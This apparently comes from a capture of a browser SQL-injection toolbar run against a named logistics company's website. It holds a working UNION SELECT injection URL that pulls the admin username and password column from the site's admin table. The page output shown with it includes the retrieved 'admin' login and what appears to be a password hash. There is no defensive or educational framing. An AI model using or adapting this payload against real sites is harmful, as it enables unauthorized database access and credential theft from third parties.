 Load URL
http://www.gtongsudi.com/newsdetail.asp?ids=199 UNION SELECT 1,admin,3,4,5,6,7,userpassword,9,10,11,12,13,14,15,16,17,18,19,20 from admin
Split URL
Execute
Enable Post data Enable Referrer
公司动态
行业新闻
网站公告
调度令
运单查询
多条运单请用"_"分开
admin
1900-01-13
790a03ef3b3b360a